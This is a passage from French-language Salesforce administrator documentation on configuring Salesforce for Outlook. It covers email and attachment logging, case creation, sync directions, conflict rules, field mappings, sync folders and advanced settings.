Le paramètre Ajouter un e-mail permet aux commerciaux d'ajouter des e-mails Outlook et leurs pièces jointes ( $\Box$ ), des événements ( $\Box$ ) et des tâches ( $\Box$ ) à leurs enregistrements Salesforce directement depuis le panneau latéral. Vous pouvez également activer Autoriser les utilisateurs à sélectionner des pièces jointes  $(\mathscr{P})$ , qui permet aux commerciaux de sélectionner des pièces jointes spécifiques pour les ajouter à Salesforce, au lieu de toutes les inclure automatiquement.

- **1.** Dans Configuration, saisissez *Configurations Outlook* dans la case Recherche rapide, puis sélectionnez **Configurations Outlook**.
- **2.** Si vous modifiez une configuration Outlook existante, cliquez sur **Modifier** en regard de celle que vous souhaitez changer. Sinon, cliquez sur **Nouvelle configuration Outlook**, puis renseignez les champs requis.
- **3.** Sélectionnez Panneau latéral.
- **4.** Sélectionnez Ajouter un e-mail.
- **5.** Enregistrez vos modifications.
- **6.** Pour permettre aux commerciaux de sélectionner des pièces jointes spécifiques à ajouter à Salesforce, sélectionnez **Autoriser les utilisateurs à sélectionner des pièces jointes**.

#### Ajout d'e-mails et de pièces jointes aux enregistrements par les utilisateurs qui n'utilisent pas le panneau latéral

Pour les commerciaux qui n'ont pas le panneau latéral activé, le paramètre Ajouter un e-mail ajoute les boutons Ajouter des **e-mails** et **Envoyer et ajouter** au ruban Outlook. Ce paramètre également aux commerciaux d'ajouter simultanément jusqu'à 10 e-mails à Salesforce.

- **1.** Dans Configuration, saisissez *Configurations Outlook* dans la case Recherche rapide, puis sélectionnez **Configurations Outlook**.
- **2.** Si vous modifiez une configuration Outlook existante, cliquez sur **Modifier** en regard de celle que vous souhaitez changer. Sinon, cliquez sur **Nouvelle configuration Outlook**, puis renseignez les champs requis.

Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour afficher les configurations :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations :

**•** Gérer les configurations de clients de messagerie

Pour activer Ajouter un e-mail, Volet latéral et Créer une requête :

**•** Personnaliser l'application

- **3.** Désélectionnez Panneau latéral.
- **4.** Sélectionnez Ajouter un e-mail.
- **5.** Enregistrez vos modifications.
- **6.** Si Mon e-mail à Salesforce n'est pas activé, cliquez sur **Activer** dans le message contextuel pour l'activer.

#### Création de requêtes à partir d'Outlook par les utilisateurs qui n'utilisent pas le panneau latéral

Pour les commerciaux qui n'ont pas le panneau latéral activé, le paramètre **Créer des requêtes** ajoute le bouton de liste déroulante à Outlook. Ce paramètre permet également aux commerciaux de créer des requêtes Salesforce à partir d'e-mails Outlook. Si vous avez activé le panneau latéral pour vos commerciaux, vous pouvez leur accorder l'accès à l'Éditeur du panneau latéral. L'éditeur permet aux commerciaux de créer divers types d'enregistrement Salesforce directement depuis le panneau latéral.

- Remarque: Avant de pouvoir activer la fonctionnalité Créer une requête, vous consultez et exécutez les procédures de la section [Configuration de la création de requête pour les utilisateurs de Salesforce pour Outlook](#page-2139-0) à la page 2134. Revenez ensuite à cette rubrique pour suivre la procédure ci-dessous.
- **1.** Dans Configuration, saisissez *Configurations Outlook* dans la case Recherche rapide, puis sélectionnez **Configurations Outlook**.
- **2.** Si vous modifiez une configuration Outlook existante, cliquez sur **Modifier** en regard de celle que vous souhaitez changer. Sinon, cliquez sur **Nouvelle configuration Outlook**, puis renseignez les champs requis.
- **3.** Désactivez l'option Panneau latéral.
- **4.** Sélectionnez Créer une requête. Sélectionnez ensuite l'un des liens ci-dessous.
	- **•** Recommandé : **Sélectionner une destination Créer une requête existante**, qui permet de sélectionner les destinations existantes. Vous pouvez sélectionner jusqu'à 10 destinations pour chaque configuration Outlook.
	- **• Créer une destination Créer une requête**. Pour créer une destination, enregistrez votre travail, puis procédez à la création. Revenez ensuite à la page de configuration d'Outlook afin de compléter la configuration requise pour Créer une requête.
- **5.** Enregistrez vos modifications.

#### CONSULTER ÉGALEMENT :

Ajout d'e-mails Microsoft® Outlook®  [à des enregistrements Salesforce](#page-1686-0) [Modification de vos paramètres de messagerie de Salesforce pour Outlook](#page-1659-0) [Création de configurations Salesforce pour Outlook](#page-2134-0) [Attribution d'utilisateurs à des configurations Salesforce pour Outlook](#page-2135-0) [Configuration d'utilisateurs pour créer des enregistrements directement depuis le panneau latéral de Salesforce](#page-2148-0)

# En savoir plus sur l'effet pour les utilisateurs de l'activation des événements récurrents

Vos utilisateurs Salesforce et API peuvent observer les modifications suivantes une fois la fonctionnalité Événements récurrents Salesforce for Outlook activée.



### Éditions

Disponible pour la configuration avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### <span id="page-2139-0"></span>CONSULTER ÉGALEMENT :

[Configuration des options de messagerie pour Salesforce pour Outlook](#page-2137-0) [Configurations Outlook et présentations d'éditeur Outlook](#page-2133-0)

# Configuration de la création de requêtes pour les utilisateurs de Salesforce pour Outlook

La fonctionnalité Créer une requête dans Salesforce pour Outlook permet aux utilisateurs de créer des requêtes dans Salesforce à partir d'e-mails de Microsoft® Outlook® . En tant qu'administrateur, vous pouvez créer des destinations E-mail vers requête qui s'affichent dans la liste déroulante **Créer des requêtes** dans Outlook. Pour chaque destination, vous sélectionnez le destinataire, qui peut correspondre à un utilisateur individuel ou à une file d'attente. Vous pouvez ajouter jusqu'à 10 destinations pour chaque configuration Outlook. Lorsque les utilisateurs créent des requêtes, vous pouvez ajouter simultanément jusqu'à 10 e-mails pour chaque destination.

Pour permettre aux utilisateurs de Salesforce pour Outlook de créer des requêtes à partir d'e-mails Outlook, vous devez suivre les procédures ci-dessous.

- **1.** Si ce n'est déjà fait, activez et configurez E-mail vers requête à la demande.
- **2.** Définissez des destinations E-mail vers requête (également appelées adresses d'acheminement d'e-mails).
- **3.** Activez la fonctionnalité Créer une requête dans vos configurations, afin d'ajouter le bouton de la liste déroulante **Créer des requêtes** à Outlook.

## Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Salesforce pour Outlook attribut une catégorie aux e-mails que les utilisateurs de Salesforce pour Outlook ajoutent en tant que requête à Salesforce. Cette catégorie, Ajouté à Salesforce en tant que requête, facilite la recherche des e-mails que les utilisateurs ont ajoutés en tant que requêtes à Salesforce.

CONSULTER ÉGALEMENT :

[Configuration d'utilisateurs pour créer des enregistrements directement depuis le panneau latéral de Salesforce](#page-2148-0) [Création de configurations Salesforce pour Outlook](#page-2134-0) [Configuration des options de messagerie pour Salesforce pour Outlook](#page-2137-0)

## <span id="page-2140-0"></span>Définition des directions de synchronisation pour les utilisateurs de Salesforce pour Outlook

Définissez les directions de synchronisation pour les commerciaux qui synchronisent des contacts, des événements et des tâches entre Microsoft® Outlook® et Salesforce.

- **1.** Dans Configuration, saisissez *Configurations Outlook* dans la case Recherche rapide, puis sélectionnez **Configurations Outlook**.
- **2.** Créez ou modifiez une configuration, puis sélectionnez une direction de synchronisation dans les paramètres des données de chaque objet en cours de synchronisation.
	- **•** *Ne pas synchroniser* : les enregistrements Outlook et Salesforce ne sont pas synchronisés et vous ne pouvez pas sélectionner un dossier Outlook à synchroniser dans l'assistant de configuration.
	- **•** *Salesforce vers Outlook* : lors de la première synchronisation des données, un enregistrement dans Salesforce crée ou met à jour un enregistrement dans Outlook. Lors des synchronisations suivantes, les modifications apportées aux enregistrements Salesforce s'affichent dans Outlook, que la version Outlook de l'enregistrement soit modifiée ou non. De plus, la suppression d'un enregistrement synchronisé dans Salesforce supprime son équivalent dans Outlook. Les modifications Outlook ne sont jamais envoyées à Salesforce. Le paramètre de comportement du conflit requis pour cette option est *Salesforce gagne toujours*.
	- **•** *Outlook vers Salesforce* : lors de sa première synchronisation, un enregistrement dans Outlook crée ou met à jour un enregistrement dans Salesforce. Lors des synchronisations suivantes, les modifications apportées aux enregistrements Outlook s'affichent dans Salesforce, que la version Salesforce soit modifiée ou non. De plus, la suppression d'un enregistrement synchronisé dans Outlook supprime son équivalent dans

Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour afficher les configurations :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations :

**•** Gérer les configurations de clients de messagerie

Salesforce. Les modifications Salesforce ne sont jamais envoyées à Outlook. Le paramètre de comportement du conflit requis pour cette option est *Outlook gagne toujours*. Cette option n'est pas disponible pour des contacts.

- **•** *Synchronisation bidirectionnelle* : lors de la synchronisation des enregistrements, change la synchronisation vers Outlook et Salesforce entre les deux systèmes. En cas de conflit entre les enregistrements, le paramètre de comportement du conflit détermine quel enregistrement gagne.
- **3.** Cliquez sur **Enregistrer**. Toutes les modifications s'appliquent lors de la prochaine synchronisation pour les utilisateurs associés à cette configuration.

**4.** Définissez un jeu de données pour chaque objet associé à une direction de synchronisation.

#### CONSULTER ÉGALEMENT :

[Configurations Outlook et présentations d'éditeur Outlook](#page-2133-0) [Configuration des options de messagerie pour Salesforce pour Outlook](#page-2137-0) [Création de configurations Salesforce pour Outlook](#page-2134-0) [Définition de jeux de données pour Salesforce pour Outlook](#page-2152-0)

# <span id="page-2141-0"></span>Définition du comportement de conflit pour Salesforce pour Outlook

Les paramètres de comportement du conflit déterminent l'action exécutée lorsque Salesforce pour Outlook rencontre un conflit en synchronisant dans les deux sens. Un conflit survient lorsque le même enregistrement est mis à jour à la fois dans Salesforce et dans Outlook, ou lorsqu'il est mis à jour d'un côté et supprimé de l'autre.

- **1.** Dans Configuration, saisissez *Configurations Outlook* dans la case Recherche rapide, puis sélectionnez **Configurations Outlook**.
- **2.** Modifiez une configuration, puis sélectionnez l'un des comportements de conflit suivants sous Paramètres de données des Contacts, Événements et Tâches.
	- **•** *Salesforce gagne toujours*
	- **•** *Outlook gagne toujours*
- **3.** Cliquez sur **Enregistrer**. Toutes les modifications s'appliquent lors de la prochaine synchronisation pour les utilisateurs associés à cette configuration.

#### CONSULTER ÉGALEMENT :

[Configurations Outlook et présentations d'éditeur Outlook](#page-2133-0) [Création de configurations Salesforce pour Outlook](#page-2134-0) [Personnalisation des champs que vous synchronisez entre Salesforce et Microsoft](#page-2142-0)® Outlook® [Définition des directions de synchronisation pour les utilisateurs de Salesforce pour Outlook](#page-2140-0)

# **Éditions**

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour afficher les configurations :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations :

## <span id="page-2142-0"></span>Personnalisation des champs que vous synchronisez entre Salesforce et Microsoft® Outlook®

Personnalisez les champs dans les enregistrements que vos commerciaux synchronisent à l'aide de Salesforce pour Outlook. Ajoutez également les champs Outlook ou Salesforce personnalisés que vos commerciaux doivent synchroniser.

Les mappages de champs définissent les correspondances entre les champs Salesforce et Outlook lors de la synchronisation des éléments entre les deux systèmes. Salesforce est fourni avec un jeu de mappages par défaut. Déterminez si les commerciaux sont autorisés à modifier leurs propres mappages de champs dans leurs paramètres personnels.

Mappez les types de champ personnalisé ci-dessous.

- **•** Champs de texte Outlook
- **•** Champs de texte Salesforce
- **•** Certains champs de liste de sélection Salesforce

Modifiez les mappages de champs par défaut ou configurez des mappages de champs personnalisés pour vos commerciaux.

- **1.** Dans Configuration, saisissez *Configurations Outlook* dans la case Recherche rapide, puis sélectionnez **Configurations Outlook**.
- **2.** Sélectionnez la configuration Outlook que vous souhaitez modifier ou créez une configuration.
- **3.** Sous Paramètres des données, cliquez sur **Modifier les mappages de champs** sous Contacts, Événements ou Tâches pour afficher tous les champs des enregistrements de cet objet.
- **4.** Examinez les champs Salesforce qui sont mappés avec chaque champ Outlook.
- **5.** Modifiez les mappages de champs Salesforce ou Outlook nécessaires, ou créez des mappages pour des champs personnalisés. Salesforce pour Outlook permet de modifier n'importe quel mappage de champs avec une liste de sélection. Vous pouvez ajouter d'autres mappages en bas de la liste. Vous pouvez retirer des mappages en cliquant sur X en regard du mappage.
	- ATTENTION: Si vous mappez un champ personnalisé universellement requis, assurez-vous qu'il contient une valeur par défaut pour éviter toute erreur. De plus, le mappage de champs personnalisés qui doivent être validés par Salesforce peut entraîner des erreurs de synchronisation. Par exemple, vous mappez un champ Salesforce personnalisé qui nécessite une valeur unique. Si vous saisissez une valeur qui n'est pas unique dans le champ Outlook, vous obtenez une erreur de synchronisation.
- **6.** Cliquez sur **Enregistrer**. La synchronisation des mappages de champs commence lors de la mise à jour suivante de ces éléments dans Salesforce ou Outlook.

#### CONSULTER ÉGALEMENT :

[Création de configurations Salesforce pour Outlook](#page-2134-0) [Configurations Outlook et présentations d'éditeur Outlook](#page-2133-0) [Définition de critères de correspondance pour Salesforce pour Outlook](#page-2143-0) [Définition du comportement de conflit pour Salesforce pour Outlook](#page-2141-0)

# Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour afficher les configurations :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations :

# <span id="page-2143-0"></span>Définition de critères de correspondance pour Salesforce pour Outlook

Définissez comment Salesforce pour Outlook gère les correspondances multiples avec les contacts Salesforce lors de la synchronisation initiale des contacts avec Outlook.

- **1.** Dans Configuration, saisissez *Configurations Outlook* dans la case Recherche rapide, puis sélectionnez **Configurations Outlook**.
- **2.** Modifiez une configuration, puis sélectionnez une option de critère de correspondance sous Paramètres de données des contacts.
	- **•** Activité la plus récente : sélectionnez le contact Salesforce qui affiche l'activité la plus récente (par exemple, un appel téléphonique ou un e-mail), comme indiqué dans la liste associée Historiques des activités du contact. Cette option est le critère de correspondance par défaut.
	- **•** Mise à jour la plus récente : sélectionnez le contact Salesforce dont la modification est la plus récente.
	- **•** Plus ancien : sélectionnez le contact Salesforce dont la date de création est la plus ancienne.
- **3.** Cliquez sur **Enregistrer**. Toutes les modifications s'appliquent lors de la prochaine synchronisation pour les utilisateurs associés à cette configuration.

Si aucun contact ne correspond dans Salesforce, nous créons un contact qui est synchronisé avec le contact Outlook. Nous attribuons ensuite le contact synchronisé à un compte Salesforce, nous le laissons non attribué ou nous le plaçons dans la page Mes éléments non résolus de votre commercial.

CONSULTER ÉGALEMENT :

[Création de configurations Salesforce pour Outlook](#page-2134-0) [Configurations Outlook et présentations d'éditeur Outlook](#page-2133-0) [Personnalisation des champs que vous synchronisez entre Salesforce et Microsoft](#page-2142-0)® Outlook®

## Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour afficher les configurations :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations :

# <span id="page-2144-0"></span>Possibilité pour les utilisateurs de modifier les paramètres de Salesforce pour Outlook

- **1.** Dans Configuration, saisissez *Configurations Outlook* dans la case Recherche rapide, puis sélectionnez **Configurations Outlook**.
- **2.** Modifiez une configuration et sélectionnez l'une des options suivantes sous Paramètres de données pour chaque objet synchronisé. Vous pouvez permettre aux utilisateurs de modifier :
	- **•** Si l'objet est synchronisé
	- **•** Direction de synchronisation
	- **•** Comportement du conflit
	- **•** Mappages de champs
- **3.** Cliquez sur **Enregistrer**. Toutes les modifications s'appliquent lors de la prochaine synchronisation pour les utilisateurs associés à cette configuration.

Vous pouvez remplacer à tout moment les modifications des utilisateurs en sélectionnant Remplacer les modifications de configuration effectuées par les utilisateurs dans une configuration. Une fois la configuration mise à jour enregistrée, les nouveaux paramètres remplacent les paramètres existants pour les utilisateurs de la configuration lors de la prochaine synchronisation des données.

## Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour afficher les configurations :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations :

**•** Gérer les configurations de clients de messagerie

# Attribution des dossiers de synchronisation des utilisateurs dans Microsoft® Outlook®

Vous pouvez attribuer les dossiers de synchronisation de contacts, d'événements et de tâches de vos utilisateurs Salesforce pour Outlook dans Outlook afin de simplifier leur processus de configuration et d'utiliser des dossiers de synchronisation cohérents au sein de votre entreprise. Vous pouvez spécifier les dossiers de synchronisation Outlook dans les configurations Outlook de Salesforce.

Par défaut, les utilisateurs peuvent modifier les dossiers Outlook dans lesquels leurs contacts, événements et tâches Salesforce sont synchronisés, via le menu Paramètres de la barre système Salesforce pour Outlook. Vous pouvez empêcher les utilisateurs de modifier leur dossier de synchronisation Outlook, en désactivant ce paramètre par défaut pour les contacts, les événements et les tâches, et en attribuant des dossiers de synchronisation Outlook spécifiques dans leurs configurations Outlook.

Remarque: L'attribution de dossiers de synchronisation Outlook peut créer des répertoires Outlook pour tous les utilisateurs dans votre configuration Outlook. Une fois les dossiers de synchronisation Outlook créés, Salesforce pour Outlook ne peut pas les supprimer des répertoires Outlook de vos utilisateurs. Si vous réattribuez ensuite un dossier différent, le dossier d'origine est conservé dans les répertoires Outlook locaux jusqu'à leur suppression par l'utilisateur.

- **1.** Dans Configuration, saisissez *Configurations Outlook* dans la case Recherche rapide, puis sélectionnez **Configurations Outlook**.
- **2.** Ouvrez une configuration Outlook.

#### Éditions

Disponible pour la configuration avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer et modifier des configurations Outlook :

**•** Configurer l'application

- **3.** Pour attribuer un dossier dans lesquels les utilisateurs synchronisent les contacts, dans Paramètres des données, désactivez **Dossier Outlook pour la synchronisation des contacts** sur le paramètre Autoriser les utilisateurs à modifier : paramètre.
- **4.** Dans la zone de texte qui s'affiche, saisissez le nom du dossier Outlook dans lequel vous souhaitez synchroniser les contacts de vos utilisateurs avec Salesforce. Saisissez le nom d'un dossier existant dans le répertoire Outlook pour chaque utilisateur, au même niveau de répertoire que le dossier des contacts par défaut Outlook. Les noms de dossier sont sensibles à la casse. Si vous saisissez le nom d'un dossier qui n'existe pas à ce niveau pour chaque utilisateur, Salesforce crée le dossier pour ces utilisateurs dans Outlook. Si vous souhaitez que Salesforce pour Outlook synchronise avec un dossier Outlook imbriqué, saisissez le chemin du fichier, avec les barres obliques inversées (\).

Par exemple, pour attribuer le dossier Outlook « sfdc\_sync\_contacts » en tant que répertoire imbriqué sous le dossier des contacts par défaut Outlook de vos utilisateurs, saisissez *Contacts\sfdc\_sync\_contacts* dans la zone de texte Dossier Outlook pour la synchronisation des contacts, où *Contacts* correspond au dossier des contacts par défaut de vos utilisateurs, et *sfdc\_sync\_contacts* correspond au dossier dans lequel vous souhaitez synchroniser les contacts Salesforce de vos utilisateurs.



Si le dossier existe dans les répertoires Outlook de vos utilisateurs, Salesforce pour Outlook l'utilise pour synchroniser vos contacts. Si le dossier n'existe pas, Salesforce pour Outlook crée un dossier dans « Contacts\sfdc\_sync\_contacts ».



#### **5.** Cliquez sur **Enregistrer**.

- **6.** Invitez vos utilisateurs à enregistrer de nouveau leurs paramètres Salesforce pour Outlook afin de confirmer les modifications que vous avez apportées à leur système. Demandez-leur de procéder comme suit :
	- **a.** Dans l'assistant des paramètres, cliquer avec le bouton droit sur l'icône Salesforce pour Outlook ( ) dans la barre d'état système, puis cliquer sur **Paramètres**.
	- **b.** Cliquer sur **Suivant** dans Révisez votre direction de synchronisation.
	- **c.** Cliquer sur **Suivant** dans Contrôler les éléments Outlook à synchroniser.
	- **d.** Cliquer sur **Suivant** dans Synchronisation d'éléments privés.

Salesforce pour Outlook détecte les dossiers Outlook existants dans les répertoires Outlook de vos utilisateurs, ou les crée pour eux.

**7.** Demandez à vos utilisateurs de déplacer les contacts Outlook qu'ils souhaitent synchroniser vers le dossier que vous avez spécifié.

Pour modifier l'emplacement des dossiers Outlook dans lesquels les utilisateurs synchronisent les événements et les tâches avec Salesforce, répétez les étapes 3 à 7 dans les sections des événements et des tâches.

## <span id="page-2146-0"></span>Définition des paramètres avancés de Salesforce pour Outlook

Utilisez les paramètres avancés d'une configuration Salesforce pour Outlook pour personnaliser le comportement par défaut de Salesforce pour Outlook, par exemple la taille maximale du journal de synchronisation. Cliquez sur **Modifier** pour changer la valeur d'un paramètre avancé ou sur **Supprimer** pour la retirer de la configuration.

- **1.** Dans Configuration, saisissez *Configurations Outlook* dans la case Recherche rapide, puis sélectionnez **Configurations Outlook**.
- **2.** Si vous modifiez une configuration Outlook existante, cliquez sur **Modifier** en regard de celle que vous souhaitez changer. Sinon, cliquez sur **Nouvelle configuration Outlook**, puis renseignez les champs requis.
- **3.** Cliquez sur **Ajouter un paramètre avancé** dans la section Paramètres avancés d'une configuration Outlook.





**Éditions** 

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour afficher les configurations :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations :

**•** Gérer les configurations de clients de messagerie

- **5.** Cliquez sur **OK**.
- **6.** Cliquez sur **Enregistrer**. Toutes les modifications s'appliquent lors de la prochaine synchronisation pour les utilisateurs associés à cette configuration.

#### CONSULTER ÉGALEMENT :

[Création de configurations Salesforce pour Outlook](#page-2134-0) [Configurations Outlook et présentations d'éditeur Outlook](#page-2133-0) [Définition de jeux de données pour Salesforce pour Outlook](#page-2152-0)

# <span id="page-2147-0"></span>Configurations Salesforce pour Outlook pour Contact Manager Edition et Group Edition

Découvrez les paramètres de synchronisation fournis avec les éditions Salesforce Contact Manager et Group.



**Éditions** 

Edition

Disponible pour la configuration avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition et **Group**

# <span id="page-2148-0"></span>Configuration d'utilisateurs pour créer des enregistrements directement depuis le panneau latéral de Salesforce

## AUTORISATIONS UTILISATEUR

